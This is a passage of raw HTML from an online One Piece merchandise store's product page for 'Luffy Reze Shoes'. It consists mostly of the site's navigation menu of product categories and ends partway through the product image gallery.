			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-shoes/">One Piece Shoes</a><span class="breadcrumb-separator"> / </span>One Piece Shoes: Luffy Reze Shoes</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-19002" class="mainproduct product type-product post-19002 status-publish first instock product_cat-one-piece-charactors product_cat-one-piece-cloth product_cat-one-piece-shoes has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg" data-thumb-alt="One Piece Shoes: Luffy Reze Shoes" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg 1000w, https://onepiece.store/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg"><img fetchpriority="high" loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-600x600.jpg" class="wp-post-image" alt="One Piece Shoes: Luffy Reze Shoes" data-caption="" 